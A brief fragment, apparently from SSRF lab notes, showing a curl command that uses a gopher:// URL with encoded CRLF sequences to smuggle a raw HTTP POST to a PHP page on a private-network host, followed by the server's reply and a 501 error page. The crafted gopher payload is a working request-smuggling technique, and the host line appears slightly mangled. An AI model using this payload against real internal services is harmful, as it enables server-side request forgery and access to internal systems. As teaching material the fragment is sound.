 margine:~ margin$ curl gopher://192.168.0.109:80/_POST%20/ssrf/base/post.php%20HTTP/1.1%0d%0AHost:
192.168.0.1090d%0A%0d%0Aname=Margin%0d%0A
HTTP/1.1 200 OK
Date: Sat, 07 Mar 2020 07:36:53 GMT
Server: Apache/2.2.25 (Win32) mod_ssl/2.2.25 OpenSSL/0.9.8y PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 7
Content-Type: text/html

Hello
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>501 Method Not Implemented</title>
</head><body>
<h1>Method Not Implemented</h1>
<p>name=Margin to / not supported.<br />
</p>
</body></html>